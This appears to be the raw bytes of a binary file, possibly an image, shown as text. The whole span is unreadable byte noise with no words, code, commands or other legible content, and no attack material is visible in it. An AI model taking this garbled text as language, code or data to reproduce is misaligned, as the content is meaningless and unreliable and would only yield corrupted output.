g��BG([�(&�-�'B����h��e��p2J�  B<Cv���T8D8p*���"
 }�	���0�}0���J | ] ���lT�]��Fk����жu��M"�G_�M��G�S�(`D��ah� :`�6=.x�3}jH,r$��S�Г�e���7`ork��q��D��`�p�k��0��	��ZB`: F�$�> �d�2�5�׉��!�D;�2p�J�N�u7�������XP�d�1��f%���q�p���@铠�������!��t��%�뎒 @�����\���2 ����$�)pH 0&P5Pſ��.Cj0�
��cH��gd�C��@�` ���3�?j��گ �"���m��;T�pmn��dz�mO.�ے��"��HI��0>����|N����sp	����>	���� 	= 	�����п����% g���_ӂM U��Gn�-�
�&�`
��J�1�}�K��F��zKݳetv	�r��!6��Fk @�@ �艹D��0����s	A;H~�@��	�ƍ��!��Nd�1 P� �J��a򄉒lڤ�D'�Lb�5fӧLt\p(��� ?a�H�T<:"�U�V ��U���0p���`�T R	#��WWÊ8)�d�:Q��B(5�>I��F��L=\�qa�N��~zXtL��)o�d�S�L8�a�4�e\��iL��5rx"�<|aAM������!�v�p"���-^�E���\�����#�L�6���C��]�8��r���9�D>|:���Gj�2Fе0�(�?5x(A�P �"��	@�Z���j���@р�� a;�@gì��E�A�� ;��b�s��L\؄�1>1ͱ�X3��"?�o�@$�d��萄5�F%G0�d��@��X� ��j ćDT�Śd��E16��
���b��x`!�PC�a	�_�#�=�������;�"��S��&;��"9�,4��DII�tr2�dM"%�Q`끃M3�.8@�_ˌ���`(�h kh���{~�#�\����Z�h�d>�X��-!'&���
�I'^x�͇�|�%��=��`$t� Ϊ���ՏL6�d��N+m��H�C5V����XKm��N�o�e�A�8PÆ¬��Px��	"$��>��x`�Cn��{tq�����t)��f�	a�9�b`"!�����������l�Ѝ`�<t�@;��@D%6������(�>�F�x��:��H$�H�A�F`�	��� r1�s�2��� l�!�C�E<v`AV�ِ�bt�����	�0����@�	*HYd�3|��3Π������x����@	���#H>�c���L>��-$�|o���;J�2�`ߵ�>�!�*��~ʁU`P  	�A�x�68��HLP�2�>��� �� � �x�*	�N���K�b����0�?���{X��@�/Rzh6 �`�t��$��lB<݋�h6��MPG1lLc�\��}���'� ,T LW� �&`�� fr �9�`�,��`���'jĠ�7<v��$L8	����ahA��EC&��q: �������, x�e�v0�!	(L�\ 58,2��$�p��&>�ˏ�8ب!
���4?��r����9�	7	�JP���>��$�4��8. ��v���!�iL�S��K��!$�	Iئ�� C�p�Fҳ��*r��|�0��b|06�b�ILU�Ɇw*�=�p� ��'< �D ��� �Z$� `�˅� ����<�sp�)��dR�
�8)��	V�$1M��Q��� '��? 7�B��F��^Ev�� ��qF��O�X@���s?TUe0�AǠ��u � �0��i[��D	  �@`  � <��6����b�v�`Jag�"����D��GCa
7�f��)l��L t`Hͧ��p�͸3�X�X��Y�@�6�Y�SY�����@p�Z��l~Y\�oi�\��Ȩ�8]0 <N�@��1%��LTrW�A����2�)�Ԧ7ݩ�	 ! `;��@,�jT�<~�,���@V��-�a��$�dFY�@��9�a . �[\+�iL(P@��b �� FM �骉	x��`�1(p���#� �W ������0ٲ���,O*&C�/2�C;��Z����B���JwU��c�ͨ�2�����H@�f�5r �Y[��V�I4��	>�Q0��6��M`�9���T̍	8�(���ŏ'k�/d��_��1m�-�t�Ep!�$��(Oy#�Ȏ,��,�NcP�{�38�$�>'HPj�
%p�,�isB? �Җ"���h0�����a ���b�K1��%\���l ��N`r�������400* c��a5�s1�e����������>��j@q���-l��Y3Pl-µ e��]-@�8`��_  �Z�`�T�����?w���2���_�9�=��E6A���+Iس�8�-@�%�/�� ��PH��k�p�(O`2 ��m�*`r���묀3-���`L�J��`����B�!�g>s��d�9!�$$a�H��")*I�4��Br�Oը�l0�x�&�g?��O���i{Z �	��r��h�"���4y\M!@uu�g(�Ѓ�:b$i@��P	�0s4мh@�_󜳻��|���X&l iQ�Л(]�d�;���	^U�����'T��s�5��0OȢ�( ��+� �۳` 5�+��>� � ,�a�H�?�W8 >ȃ,���#�4p�4h��ۅNs�o5&ӎ?(?Oa��A�L�~"�P"�?z�z���z�i��; ����#@L+����%��BP5��z����R��{���1`�CX�W�7P���(���C�:H@D�/��� pjn���s�Ј"�`0	��� G ���O�D(�5���7H�C �� ̀ .��`Q�����8p��E��+ �4\���	 �5ªQ@��I���?��j|�$�]�9m4��J�"p<&�?@�uJw�ˈ���)�2x:5 �H8�Y�5��5��`��q�h�W���I++���C�6T 0���=��������(45B�ȓ��	.؂뻾kDI��9"�OË�CW�0�M���	����eXӹ��{D���'� . a$Br$sb�L+_A��(�Q6( ��d4���3����, OH�H;a�(%� %���jD��ƚ˴��,�(��W����"�!<��Q�H��3����@p���ʀC�'�/=8��j�,t�+���x@09�����>3��5�;c� H���3"�A��>C��?�J�K܅] D�#N�,�ǽ8���h�\1�Q�̥X�S�*1 6���	�Q��Q8,�� ��i��a��_H�"��9H ���H�Jp ^�a9�ԙ O��	H� ��@�[�-@JX�4X�
�P�K��AC\�&pq��7د�#yD*�e�2�epx
�9,�N���P�s25q����`[(����4�hH4��0�E2�+�P ,�@�� ��h�	�j�P�P���ۂn���J���YQ!$�!�Z�H8�@����Qȁ@�}$' �F�� �W4�*:��џ��==��4���$�'���@��( H �{� )�0U�	U�k����4)HD��0��X��X� O��)�����a��B�X )d��F��{���ς��bH�=0ܽ���x��ȋ���O�L���� $P�U]Ք,DM۬�
G����X
3���U*�I�*�d��T��i� ��P 8�Ga����������
��-t+��E�� ����$Ƌ�H��8(� ��"�PJ0�50��U�4hU�9m܅��A��&��u,�O��\9Q�Y��Q�P%"��u�x��%~<$Be�B}��)�ϤV�j��,��l�\ʳH�>�  ,���M� 5\C���+ ` �CxUUeP�	u�:(�2=�o�U=�H���1�e��I��L��N�A���>݁�8�쀾�q!�!ӥ5ð�ZT����и�
#` ��]� ,��Mٴ�]x+0���М5\X\�^1M�] �Û� ۬��ك�B����H�k09��!���8(P�Ȩ���\JB�Y�a�t3�����%�!�]���[K�)�[��[� ��i; 0p��5/����k4N�Z� ��A�H� ���Z��V�B`�0��eX��9�X���H]U�Bi�_�2����[;�0�1d�֔[�������M^.H�P��Y�^mU�LS���A��t"��Ȳ�0�� Q,��p" @�\�S� ���� -=h ��q�Bj]��V؅:�8�DM��O�ˑK ����T��� $�Ҝ�`/�`��m�FL�)�*Z0 �a����8�Z�p��Bh�P����c�3���� �Z�<������5�Z1�럹:�J�J 5y��ݔ +�b �((��/�����5  $���CH2p��<Я��!R� ��-��_&���C�(��}���دu��=!@� ��*����"�H1J�E�95�3��dMe+�P !@�0�bwN���ڜ[<��p�v��Q��Q
� B"��T�Q�a���Q���۾�O �����%�U�%�i5@>A۴]@�`6S���ۭЍ��(���Ee�nU��U~�{ެ�b2�{���L ܒ����`^%�8�X(�R���V�=`2��Z��_���B���"��]�p�ԙF��耒t�v�k/�W���{�)��+T*������Y{�9�yj��V�#Y���Cj!! 5P�l�}Osb�*R�8��^�@N��5܊��b��5eT��T�ٛ%\���Z�[$�����Q���#h:��&׸#���[]�@��Xd!�X2g^����,[�=��@�$�(��T(C?W��d����(	5�VpoT����F���%�7Y�=�λ��e���f\��HH��>�H���1.�t�Ap�A ���Du�6 �������3�����=3��K� �$��-NSn�:og���&��U��v�a�E�x�;`j�PB f�,���4��%` �ܟn�f2�"Tَ�@�/W+�6Ñ���r�3��'ns6�K
2�oT��v����g ��E��<��K��p��Y%�&�Q�;��#�����-9`��� ��n���th�WL�`1���3�+��^l�1�� �� ��bژ��q��^��Թ��)�=��[�-	���N�%"G߁��MC��xxrZ\��a����� D�u�B�إ�`;�hR�F�RY�������\�u\h�w�`�vU����*�KH�p�Ajh�Zy�P�>g�Z���*�ۍ��8$��)P �C�2$�6Q�ž͟�q�L��K�5�NN���Zgg/��V�u����6D"a9�U(��f�ŖZ� +g�z?0A �����%X����5��K�a�r��H�Xr��2ہ���3 �(����'�*^����yz�5 �gJ�g�2|��q�L*(��K�^�&ʄ��z-)�#������� @#�l�|+Ǌ��+k".8����J$����3�Ԋ� 
"D��3�0��ŌC��Z1�hf`�4dv�H���&H�@��A�'�����+�QY�GB:	�	3��
�Ty�D� ]K�8Xp�@�\t@���H!�P��aÆ�  ��`�C�� <��`�[X@��ܹ6
P@�	�$L`�����j5��3k� �S9K^' �Ѫ�K��ÌA�Nʐ�Ag�;�h�)�����{�P���C� !E%@�=:0`����� �f�BO� pZ`�� 0p ������!A�*+���K+:e ��� 5��^�a�h=�Q�j��P=�!Z��FS�� <`AQJ�A34u 
�@�� H�� @@�W @����V���ZP�@sE��]0�ח}yB��@�E D�X+]4YFu�����Xq�A����	#T�>���}�2@	`��9���y`�Sĵ�8"�����ݏ�� )�%w�X
O�%] ��~`B|s`�_ �BE>$ .RV�F d�� �RgP�G&��TZ �D�Z���P�l ��C�X��0��K��� ��!�\r�j�� � VvIv'��*y�'�7��Z+�<䐃E�WfEkd�i|��S�Ih��\�q紶I��j8���w�p�
5��(Ϲٷ U(� 
�@��!�Ut��+�WF�d-�%�wOi}^��
�����@�Y4�C�i�& d���Q P�V���/��m,�!I #����9�A���B{8`�>��US%��g�r��t:pAdv����<5��P���9���͵% 3�m%�h��k���E41ȏ���M�rl�@�	w��aO�$��$�`	$8nn�+��.0Gi�B�G�%a@��褏�����P�:%�� �� x�zr��P�j�U��@�4P�mY ܖŬ�`{0��\�26H�%~pAvB���@ ���
�8 ��|!����QJ_h��@G��a�,dA�z���x�U�����@ O� �|����d Ð	ցXh ��`�-|$	!A޳B��D��,�D�� !�!X���@��g��� �T)�6�4=��+)�_���ļ�Ju�����@�r�;�`e��`���	nLMh8��'8�3K�%lq�Q�����D$ ��@��'!0A^�*<�D����NF��t�y/L'e3UY�ҝ���+��D(��}16�+� Ī��$(��8��i@��2&+��4G,�aj�D �����
8pa
 H<���ْ"����=���$�.ٯt�����& J���x+�	[��~V���i ( J�2��`��.Iք�XEt%���N	6��l����!��s��	;F &����^�;�q$���/;� ���*��-�)I*� ���U_�� .�R�[8(U_I���V#d�X�v�-�$y�AJV"	6��o=�$`�!��`{6H��0 H 	(�������{M'j���YZ���D����2����a&0���*��	38?g���}�h�X�3nl$B�8c7|��ԓ���Ѵn��?p�
�ؑR��W���x�_����U���.Zb�T�  :�@��XHr1���@���臋K��@�:���%�ۄ�1"�7	N	I��m+uԓ�١��D $�;��Y`	 �O�i�8�~�ν8�A�ԯ,U�bY\&B��$mX�-ۗ`�9��
����`I��\�,�ѾY�tȦ�K)�n<����	��y�H�2U�[��k���f̀bK*Z&pX\'t��������P�ixc�0BZ ���Py�$`�\ Z��"\��h��i���)l!
Sp�9���P��Z��ل�ř f��q����V�v�����x.�b��?�l�̮1�X��o|��T�RW��YB��1�,]��d���6@*Dk[��k��;�CCHDL�\ ��M��hX�l��x�5�##�������K�� -�� N��ķ( a
�f�Ћ��D��N ��jm�  ���n!�W�;���oF�ёv`;��/O�	���k��!��E�3{ �8T��^��z gLK/�e��e��@q&�է%5����'�łVp����[B�����-
D��� �(OGy����@�e�\'��sޡ@�#�Л�x ъ\�SvM#�:&&]
:p�<��cZ��	���G��@�����ݐR� �@���m�������I�\v؂��j����N�$� ׼���׳��\�	�
8 	L@�ߛ��%�X�ܙը�E�̋�5�]I � }d� ��W�)�� <A, <�󙛦�!�y�V�LU؁XOL�A�� !0�N���Y\L�[$]� "� � �A0Q����5"�N����w��A� ����P��m�(�
�����a_TAh ������q��L% ^ �L�L�a
	�l@A|��Y���9N�E�����
,� B�dΌI6���t 
�@� ��R4�Y�����L`�D���?��� 2@�Tp�H�H�=@�R�0ӔSv��NH8^&d�
��	\��E�5J��Պ��Ac� S�@7�^��e�a��8��N�#��|��|@��O}����`�
���
P_ h@pZ?r�$e�H��A8��m˄�	
	����
8�K"����EYr$@�>\� |��dYh]j�Y�xT ��_95�@{�����Prܖ�~��ܥ"*⣖�@+F_��Ѣ��h����؂LTYlN��(H� M%BI�Rn,��-]�� *�@"@�4
�D6�s�
��_Հ��@��@�N%��H�T�}@P��P�Ӗ R�c��`P�pI�Lf8YRJ_������a�P�U��h@��A�S��xk�U^m�3B�@8�x@p�P8��]V�vi�a9��1��x� �!s>�2ڊ�� !f!��O��t��M  �4A�J��5��D����Q@(����	l����\�S`�(U~��!�_?݀�$�<�[X#b�@��@��v�Z��긤(�]���=�X��aS(n�<���A`=F�A���ǎ����玜ua0A�Y%@�0� �,���Ņ.��퀒� 8B"��[2q���(�:�Z���G_������Fo��f��<�@���A"� Ԙ	xb�=S@�l��S6˦P�A�U�V��@A��!��߸E�G>�̩�r��4�Շ��\�����K�#��Gn��> ��)P?aA��b\������@�RX@tEU����hu�N�B�h&Xk�B@
��ad���P"����+���6�\�f�~����s�%Lx�$y� �@�-cn�Qݐ���ӵ��O�+A�	0A�X6}@��H@%I4��x�d���h���D�� 1~�ŕ�R}E(� ����,��@�@Ĥ��劁c�t@8��ꬪH���J��h$�ސ&��Ov�u�#@A"\A(0��^Q<A�A�������lf�\�D�DdB���A�& �y����^Ӣ����-�&��V1��SH]�����q �
>��P����`xܮ$f?u�
��-[� 0 s�K_F��� ���V��@�r@����HX9>���L�y�.$�!�f"8)��!�n"��R=@�Nql0q�K��Ϙ	&�����-�R@�E#��j" �*�؀>����l�W�nÕ��d���&(S�$N0��=1�Q{���&Z��@�F��.i"��� j�
x���,��� �����A�E�u�f--��p�v(���N�� ��+>�t��P XDX�YY��r$���B�8@����߹\(���j��F��^�� ���wE�yzX���!�+�2���#� m��� X�/3@���W�U�uL��g:)����2N��0
G]���5%RG���B�;�(�2~�ı�� ����	����{�Ӯ�$P~(�R���1��/G  �d���=��\���O�E(Al}l
Z�OAȀD@9��1@Y�X�Y��B(+�#8�(��$@{����%X��ЈTy�@��+6m�ar�ehӣG���0��/tA�1>2��
fI�pd&��`�D�D��
^tF���K!�lGn��~2�6�!��v1/�	@]��0�]X�&a���|�+����m�4��?�r�.�n	|��`-���¡�|U�,���� \`��K\�$��f�ì';)��8�@��D 9�! ]��u�i�`�6��qF��2ȥ��3�2�)�,vnt	,�@/5>V���Gs�dZ(����,q�������Ж� �g�	�\�����6)�N0�^�R�̄%�b�M'��0�,A,�-�~�fP�i4�@��� 5+� HI|@	��u3l1�Q}�n�A����K���<��]¤_� ?��7��:�'�6�#��� �<.p���z�h�Ղ��>��< �"m�./�� \�
$X@  !�   ,    � �  � 8�
 +��1`Њ�3  �!5��EWE�|��e�)D�i"	""��r���,X8r���7��x�����z� ��Ȏ>n��!�iS j����իX��ʵ+AY"P�ЊłWI�:��Ж/Y:14%J��r4��ЁA�CG�t�%Q��,�f����<�Р�ȕ3B$H�� <G ������ڵ�W�`_u8�O�f�B�V��3�}!��˔- �4���428,,�H�ȓ'��r�I3X�t�j�8�z�j�^�D@��f!�BDQD�M�Zz�qq��EQ8�DB�Ć<A��� �@	qc�5F�F젂
+�p�
3,� ;Z�� 00 ���0  �1A��]�W ��U}V�@B��Ek8�Z�8HFd�rRHq�j B2�B-P B�X;$rW�TY"7V� 	�jA�q~��X� �� |S=��M:y%X�fۨ�Q�hY�Z�*�[����h���i���M�b ��)�0��+���e*$0$	Lp�,��$L ��B�^����y5����էOF��@Rf��;�`��༳�n�N��pd�i��E!�NH1�l��TLAL� 	;�	,p@"�ЁW0�,_P@8j 6y�@5 �)}킅~W��Q�$ �	+�d�
&��s�U��Acn�F\��FA�B�$��rh�� �����:P �L0At� '�����vP���:$i�0�{�}�,�t9�Wn�,�M4 ��'���;1�r& 4��<�,h��XM��Ñy+HD��M��v�A�v�6$�-r(t B
�R�B(Tp�( ��$ @�	6�w.� "�iX��������Mo��sJ�(�/�d��0���@�a��� x�̔0�jkY �q�S"$AlɅ������x �,��9��N�� <( p+Ӗ`�	I3H@�r>N]Ih�*�VA�"�`�>�8�*��~ @,��YD��(8N�
TD���@� �E`$V�I�@� ���D
�� ��$��b��S  ��,$V؂V�eū�p�|� V��fB@��l? bP!	���h6�7D�"����&<مR���k�*<	�N��@d$� 42����*�Кζ��a�N-�� k���0�¾U`[8d���Hz  �9ϒ�Mr���e:�	JQjn FC;BхhDC�@(V��)���E��[���z  �DBI�Є5Qtb:�[��2mi� ��4!���-�6���H�3����9�`@�PC>~��j��% xJ�bCI>+Օꡅ��qȧBAOm���*<x�
2�UN`h���K���#SH��0x�&�x^������ ")	��ϣ�\ �d`�,�\�D�<0��le@jP����k�c��j3ԡ������F��ԛ��H�?�
���x��q�XD�$� ��60�� ��!��u��IK��N,��^�j�|[�c��� �f	�Y,g�R��?�CrYIHbA|�f��^��Ac �h��t<Q�h@,�
U�B�ȧ&P�X���pȁ���"��  ���:��Fn�؆1@ ����Z'i�ԃ�`��Z |�gf��M1�SZod� ��7��P��P؆+W��C�`?U��/n���R��@�P�Pxl �P7*��k�]���N/���<Q�h
ˤ(��dBB��Р� n�0�3>&�,�Q�J� 18_����u�r(A	TH�8�0�B��7n�Sl��u�Fj��R����M��l��c+[IBG:B  HA
N�k�I @�yL;��x�$�]��`�ٱ zL%�#���]�gtA��Ǽ��
Y�w+JXLǏ�3�PEQI�P�"�G�h�I�k��p]�$G9T�un[�w�f���֯�'�z���aw`X$3H� "M�z 1�x�Ї.��
��D��� �h�R�����"X�:�CQ�[�cVP�WM�(��i��դl��	�H�69J�}(�uW�m�x$��I=`�9z< �vC���:�)��wR����d�+�����`����|A�q)OD�x���@4�E�QXǓ��:�Yz%>	���`o��^�g�Qs��-@��w���|�k hpB�����op �b��E)2�t)�G	1-��in�SW|�*%P�� U��[�'�0S�X�h�tAE�q" p'tW"Ѕ)�|�V,��]�Ww$�(?�#�w*�! ��������1��&�%J2����~�q	`TpJ �wo��CDO�0�
T��HF��S +�2ӀM�{wl(�	�b�r�У�6.�-�6B>� ���h3�L� 3u*1�l0�P�����
��Y�d��� �U`L v��vp%`��I��
�y��
\w�� a
d$���!!d�[\
�&q�{QPG��lpB�47�2�|��AHh3��Wx$�8*��& >6*7���d��^Evd�@_�(	J�O&{�v����8�����a'l�FaE0X�5��FՀ��H���ws� @h" �'<&UH��-߲��2|4Ts(���X��y��J�K���d*i����7������FV
�8�ܰ�ܠ�:��0�8���`��c��\؋�+����Le�-��-"@)<yT�ph!ZW	.��83�K����n@6 

���H֒ڨ^
Aj0���	�W
�1�k���	���p^ef��
� I�@u��d�0��oU1�"mP��Е�[���	pS t.�gcP�4#z�.�DN@f
!���7 ��D ����@�����>�wJ��
���{�Pq���
AT �&
�{MPg��g�� B5DB-�:@1�G�v�-4d@}hXC�6 3�9��^������� �T�i�y	Zt
��I�DF�x�{gV�Y0BAa6j"#�6)Й�F� ���7�3n�"����i}	0�*p.=����_���A/��f$�Fs�PuT��L�j��uV�
UXY8�4Tb�R@Q�6nh,��p���HM`]�2B4TX�� �� >��|� ��8�=jdA��o�F���@X�L���`O�@	����=�Uyp�7F�`5Q�5uP  Alt�*6]
W$�1ؓb� u��\�גbvZhh8 `n���㕣���_��	����INW��p}0&����)��J���%����8h��@X�0Z*��{��r�'�P ��f8 `w#Z& �$( U6rF�����2n�S�J�0��
 �5Z��i4s�^s�6 0`&& &P�6P����������Y ��5�h�I��\p2� ���8�w\0bvr2��-$ ��'<�#�g�J��J��r4�����p�`���阠J��^p�^渶w9Z�(l�9���{�
 �:����i%yPf�S��0��;�	,�c�909и9��b�(3�t�(-� ��8R�4��.\dKYl�dRR�� �`��`�i"���k��aT(��IaB/k��j�]3E�%��pi��K��;
#�#p�{�0��`�� 	A��h �� 3Cs�a}3`#8�$�u��j�kFu75�-9Z?�_P�AfE*�g@���.�F�B
JFR�U�R�*��5D �s00P@ @��+ 1"c�c�<�����0
��@s�GsBbX�s�;�PTp	�`\���g0��?��j�*@��g�P��:��+ea���(��){^,{����w� N�
�fy l�ކ2.�#!��3`ٓ �B 0r�" >��{!���h(� �������
0	�<	�<ɒ,� {����pKL
��Ȣ P�
�ʲ�R�ʯ g�*�5	�0˳<Z`�Z��Z Z``0�V
Epb<��y ���`�'(��z��F;h� ,	��`�@r�*�;�P���	�p  ���ϑ�b`�����cf�;	�0�<о���ɬ�,��=�0���dp���gʏY����9�<@�%��<�;"U�  ��m$�2��5����; �E�uz;�Jp���~��`��<	p��L��D��i�{P���
�������Z gp���-�}ֻ�l-�V�PY���0�  9�	��	��	��	�0���+	&9�
	��O� ��8�<�1�87p+�6p��SO J ĦM
N���K��^�)�]Af���˶�˴��9 � к��]І0�r]��DPh��L�J�0�6�5�l Ȋ� ���������� 	,��|xX �L)Pq�����U�|�{��y�w��
�*�� ����q%a{� �p�
p��.{E�N���N��%�����g̃=��>��X� ���r�LP)��pPн�7q�M1 �l��,�6�߅h�&�dn��� 
� ��x�Y��U.��
κ/f�	�v��	�	[a����	h�r.�g0�*�:� o�\����#m*�r( B���8`�/��*tR�)��+�"1!-�u�G�U�䆈����|P�P���
�&c�Р^-ْ���}���k4��	&:p�*�D�C
���Q�R&ez`�c�\ �-K*m��6C� )9���v�1��O�X�!�! ^7 �7��X ��^��
˹p�p	�0`��:���
�`�  ]��p	@X�V�D�k �p	T&D���a�~�U�4�z0	:вu�6�.�xB�eb)ƹ @���:W4-ٍ�W -���]>�h�<@�p
U�JD�
u�
�`d�����0j+���V�_�D�(
�v��TDK]@@��Q Vh�w16]�A�yL/6�SH��#�Q )0�sL�vB~cb��(9� 9�>p�N('��D���tX6z�qڠ	�T�@\Wנ�p	
�"e[�J��J �J�>A4K�	�` �_ z���l�(M��6wb<!��D;� p2"�<�4x/> X��3p1�r#� ���!�`�p�`�@  ��p�`�(���Pp)��æ� q.�3T�DI@8�ߩT�*��(X�\Y� @'�=v����"S�8I�	tp����L
 @t !�2X �B!+1�lѢC�(2T��`A��H�aǕ;T ZR <<�ba���}�&n�E˞/Uoť�
�]���x��������[(� 4���%گ[�(%���F�1R�ZǗ,[HFI"g�\Ӥ	�&� "X`�DV�t"E��K+<=p@�rOB��b��c���c�-j�b�[�
߱m�d�j�
ֶm��׬н1��ز� ��1����d����fE'H! l2�4�8�W��"�)A�!�� ��6�6���
 �
h�$4� 0H1)��QP� ,``��
�\,H�)1i(2Q�2=�`G�J�х�� S?3�K��ybI�@�$p�sRA�b0@?+�sO>]f2�8�	9��q�K���`r�+�J�&haVҡ%�t!�B�����n�b��� n�E�bQ%�UB@M��5�^%�#<����$3OΡ�V\W�C�o�F��� `IQB�<�8�E�]�"�@�/���&f�@љl:�5
R蠂&��0���zQ�����@��ō*��� �<�ANr�M�G~S�
y�L>��
NbA�P��&�[�f
����R���r'�d��Đ,���"�w��a_|)p���P�
7@ ��e���vTj�~��@Pu����B,��bЉ�-	�p�k�9�d���Z
�b>��C	*J@ a��B�R6�NR��M��[n�匢1ĉa�0d��D�i�@�N��)
��ě2�����!y7N)Cm!���W�mLp �B�n�r�D�l�y+��fA��f������9J�`�'0e[�B�*8�U$/q!�IC�Ӄ� �v�O�@@`����7\���:Ё=� '��R�PD`9�IP�0�)�@sX	9�C�b��	�� �rb?�A*42X�b����`2w���@ $!	58n|��p�&���,�����o�9���E�uF��+���jT�~(d"��d����A$��,�K	1x�R�IXҒ>d� �`�L�!�<`� �O"t�$X�,�A �vx���`�8Ҁ8��1�K�P����
�Ї1��r��k�8��F�J�p��)h�.��A��".p�j@�~��& ��L�����&
��M0Ҡ݄�PP��(��1J"�2��J"�,��
j�1&Ճ��VCP�+M$#hx��
U�B}���� ����g��3~̣Z��F�AM�.���%���ځ����g>�M|��l>�� =�@z@V�� .� ,?1:��w\�@�dԯ-G9K��� `0��U�Y|P�PKf��\4�aT!�����V!�a�!��ڀg��.�0P�+�@r\��� 6.��4+?�1�Ad]�Y��ֲ��jh%,-�����Np� ��k�p���@c�\h��\�m&p�X:��g��t�Q�6�+�Dc���: !���	�dCP?37���M�9J`WE��Q��z���Ȅ P5؂��[ߊ�L|B�cun$�zW:0���.xG���մ�r������@|x�>��p�[�7v��Z�8�6����>|�ɣ(���v��@�6��f6G�HG��=�Hw7�-�!��?�D&`���z���`�[]�^��(�F1
s���B� 5V �2U�@��Z 	H�!a�5�'�E*ҀUhB��ET�eA c@ѽ2@���"�pP��� |(���jh��h� 怈!Q�O�� v��պV��U�^-�ZO�V��u����F����!p���}��(G9XN��a04Q�h�<؃6�)���F l�	bEJ��=�a�ϘE)��D���&�K��!�D��@�mO�fb�~��Y>!h:���u�*vi�Q6=���k\�Q�!x��,� �������P�q�X`ت�Ȳ"�4E�I[^�B\쑃����̡��Z_��.� ���U���(J�_�<(���6�?9P���t�+��U«��*����U�s-C��@��6 ���oP_�m�@� � {� ��k�t���D�+v�#.�8c$/.��@\�`��4
�w���B Qf��s����>�V5��Le*+W��^�,��	�����<�.������7���X��1��:@�X�M���Hs�т`�_x�k��1 �$&��x�u�9��.��̜RІ�K�:S��k�{�'�����9�"�2b,�.�R1a���.�"+2�H��>x�� @����ۋ
ݓ
� T�� ��J k�|��>(��هs8Ƙ�pxl��IJ'x�>�=Ȃ:�4�n ':�x����A ��i	.�{���ĳ�|��"#�`��Z�@P���uS�C��H8��5�8 ;���x
�� �=�!C��3�{���)�B�G�]�<(B+�L�}h#�I*AS�<��Ex�?pW!�����Ģ(�ߺ�u��~�|l�K���S%ϋ�@ȨH{4�:+lEP�9��H�
O�~���|��9�R��,��{�]X�H`1��Ur=�O��pD��8��I�4�6�>9r	���	��&h!�D�������:+XZ��SE����q���,���{I���ޓ
�$�ȁ��#I�+`�D��⢨�H�T2�1 *(����9 oT'1x��<;���r.�!h�-��d��J�P�ڼ��1�L;B,`W��4�2�Y<Ȍ�������^4J���ݻHR� p�h� �ȁ��1 ��[��샜$R8��$q$Ǣ!�;S��O��"8	)�&��E�L���M�i�V�+K�%ZJ%58�T�Ō�M횷��9P�=��E��kڑ
  ���8����PЍ8�X���"���&��OP���4����4��1'(�$(�=J���5O�0ʣ���j�X�<?�>��>P���E�2M5P�&+蔄���%/�P��
���	�y�z�/5������R� `�"� �8�6} }�笻��뼄=͠Kx��тA5��0�-�Du"`TC�"��HO���7P�@`�9��+.��� ,�Cp���N5`�����Z�Y��
0�L�)��	��B���=�NTA��:����Pb�'` �R������[BP��>�W�_TB}0؂��V��Cx�(ؐ(�T���TJ���<#d�?,h%�꫍:�H�P@%��%U�ϭPx;���<`���/$�b|KA�� ���6e�  ����;uRЋ?լ�30l�VBm�/�2XY�mٕ݂peT"�=Jz1 N��H�[���.z�+���H8B����Ү�Ix�耰�6���)�H p�a|�x���Ų��z,u,�Xx��[x��mQAT�Q�, ����[Byٙٓ@W!(�lӿK�.�¨J�+��Ԋ��X�.�,+����̼��JP��	h����{ X�` �5�:�Sx�9e�5u��"�eyV��=�a0�Y�A�] �]p�/  �y��=J!(.�6?pE#7���OM�Q��9���OI;6��぀��XE���|�~ˡ�P�`��
H�*۲m�"��b���������Ղk�/@�,x�A�%^�u�-(T�M�р<@�zT+��9����Hs��=�1r%+��H`8�<p	���у������� P�ݫP����X:-�6�]�} \ �K1#6�k�S��?؂:�`	��:��
^YC 	t�Q���;�D�,+��.��ިH�e�.Y#��W�%Wu	���S�.��MǦ���eRs�1݈���6��a�S�� O` ���H�4WxW8�Jjn4H�4 �TN�]0^UfY�����ҁK�����Ҩ^��׌�`^;��<&�C�a8��-��L��ָ
8d F��\ �X ��}]%`� b�X���<��E�3��= �C�b4��4��T&^X~�E�`EJݡq;HEc��ȥ�Q(�αb����
�e�4Z ��I����۹3)��A��B �@��p `��	 @����r �. H�jb�ﲃK�?p�/��	�gVVj20�A��]�eI}�F q�λ(���QH:��c��޼r���a�7� 
���^ B��[=�O3��(�� P�F�払d�'   `}�@� ��䓔��h0��|V��N�	f�wшx�Q�G]&+�"���j�tmI�+�R�:�D`�9- ��L�AO��3�D�ڦ����= b���յX�-Vr.�} hlr��(�2��z���
�j�0c���]�0(�U�3�����Ի��3ӄ6H �pH�3�,���3��E:i�@�F���[�du]םS  Qb� rf � r(��m�{NJ��oW�g�]���A�*@�T�4��*k�~7��������?#��5�!��!��DJܹ�.��^�~S���k��R[݌�X�ڭb� ���qr ��oe�lDT�5��5HeeP�{^�X���Quŀ7؄T���R�L P�b������;���� ��}bkۑ�"@��ݔi�G9�� ��aP���<��pp�6���P �Y����LI�4���a�s��w�e�� �J���A�o�n���7IW������%��t��lK�r剉{Y��H�2��R#�x���z'g�  �d%Op�P[;h�|&���l�uY��K�G��.����֮H�1vMI��2��H�� ��9=������t���Q'�x������ Q��,����P��'V ��_W�À)��:v3(x<g�VY2vT��-W��{��[�*u���rB��0ਧ)b�]�h ��%\�� ����Y�����  �l~n^��X�-�����4�:�p�.e:�s�W�5  bg��E^f�y�K��P��6�e�oׄ�0��W=�L���]S�� �w�DO����X���8��O Xޫ�QSn"�Xp~ �(�' V܆�/�gJX3��ȗ�aW�f�y�U� E����*�RI���G��,G؁��:�Pk��!p�&p��Az�h� @.
)� ѡ�"*80a 
,�A��,Xp���I �� ZzXi�4u֬1cƋO\k ���h�]��|�b�'E� ѣ�
�=ʔq��'\����k�Qf˄�s�����X2�AI��@�!���L��:bHȅ���+ ���@ 

(�A���>�P�r��5���Zf��M�1�ӧ��@�]�4��/��@u�DHA�h=��:a��8�����}�6�,�kB��:�@�����B���1d�&SP�(@� @�T6�&@5T��!<!��@D�����(ToF!EY|A�I�� `�ۍ`V �q #\w�s#�F>��5=�Ғ0A-��`�	�����K��� B ��%��e ��I� � K�tWl㹦� dPB�O?�[���v�Rd��!Q��y�S�uf��VYmqu�sa�E�[e���x �J���끀�BB�TH(F\R��~�M��KrF  �E�	�� ��
PE�bB�9��FO����� �S�G�ؔSQ�h�y�Bi7޸��a�p#�9J��8��K,��L�W)��I%�a � 
